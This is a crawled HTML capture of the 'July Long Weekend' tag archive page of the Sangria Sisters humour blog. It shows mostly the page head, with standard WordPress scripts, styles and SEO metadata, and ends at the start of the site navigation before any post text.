

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/tag/july-long-weekend/
body_size: 29814
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>July Long Weekend Archives - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/tag/july-long-weekend/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="July Long Weekend Archives - Sangria Sisters" />
	<meta property="og:url" content="https://sangriasisters.ca/tag/july-long-weekend/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sangriasisters.ca/tag/july-long-weekend/","url":"https://sangriasisters.ca/tag/july-long-weekend/","name":"July Long Weekend Archives - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"primaryImageOfPage":{"@id":"https://sangriasisters.ca/tag/july-long-weekend/#primaryimage"},"image":{"@id":"https://sangriasisters.ca/tag/july-long-weekend/#primaryimage"},"thumbnailUrl":"https://sangriasisters.ca/wp-content/uploads/2016/06/IMG_8531.jpg","inLanguage":"en-CA"},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://sangriasisters.ca/tag/july-long-weekend/#primaryimage","url":"https://sangriasisters.ca/wp-content/uploads/2016/06/IMG_8531.jpg","contentUrl":"https://sangriasisters.ca/wp-content/uploads/2016/06/IMG_8531.jpg","width":1280,"height":960},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; July Long Weekend Tag Feed" href="https://sangriasisters.ca/tag/july-long-weekend/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sangriasisters.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sangriasisters.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=44' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/tags/841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
</head>

<body class="archive tag tag-july-long-weekend tag-841 wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

